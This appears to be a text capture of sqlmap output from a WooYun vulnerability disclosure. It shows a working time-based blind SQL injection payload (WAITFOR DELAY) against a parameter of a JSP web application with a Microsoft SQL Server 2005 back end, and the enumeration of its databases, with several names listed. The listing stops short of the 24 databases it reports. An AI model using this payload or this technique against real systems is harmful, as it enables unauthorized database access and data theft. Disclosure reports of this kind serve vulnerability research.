 Title: Microsoft SQL Server/Sybase time-based blind
Payload: bmdm=1' WAITFOR DELAY '0:0:5'--
---
[22:51:58] [INFO] testing Microsoft SQL Server
[22:51:58] [INFO] confirming Microsoft SQL Server
[22:51:58] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[22:51:58] [INFO] fetching database names
[22:51:58] [WARNING] reflective value(s) found and filtering out
available databases [24]:
[*] gxcw35
[*] gxcw35_1999
[*] gxcw35_2000
[*] gxcw35_2001
[*] gxcw35_2002
[*] gxcw35_2003
[*] gxcw35_2004
[*] gxcw35_2005
[*] gxcw35_2006
[*] gxcw35_2007
[*] gxcw35_2008
[*] gxcw35_2009
[*] master
[*] model
www.wooyun.org